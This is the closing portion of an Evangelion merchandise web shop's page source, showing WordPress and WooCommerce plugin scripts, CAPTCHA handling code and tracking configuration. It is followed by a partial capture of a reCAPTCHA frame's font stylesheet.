						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" src="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.7.0.4" id="baguetteBox-js"></script>
<script type="text/javascript" src="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.7.0.4" id="single-baguetteBox-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.7.0.4" id="single-js"></script>
<script type="text/javascript" src="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.7.0.4" id="single-size-guide-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=1.2.8" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/evangelionmerch.com\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/evangelionmerch.com\/","type":"f","v":"2.11.7","widgets":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.11.7" id="smart-search-general-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/evangelionmerch.com\/wp-admin\/admin-ajax.php","nonce":"42770804fa","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.9" id="awdr-main-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.9" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"231fdf3c57","r_nonce":"2bedf2e0d6","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/evangelionmerch.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.4.4" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.3" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/evangelionmerch.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_efd5ed9b1c9f7e376d23c56c36ec35fb","fragment_name":"wc_fragments_efd5ed9b1c9f7e376d23c56c36ec35fb","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=FKsN7zSevRdC&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="5a7fd0e7c5"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/evangelionmerch.com\/wp-admin\/admin-ajax.php","nonce":"3f364dcca3","url":"https:\/\/evangelionmerch.com\/shop\/evangelion-hoodie-eva-01-rising-hoodie-tp291","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script data-name="wpr-wpr-beacon" src='https://evangelionmerch.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw&co=aHR0cHM6Ly9ldmFuZ2VsaW9ubWVyY2guY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=91uyaeaqs138
body_size: 49452
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
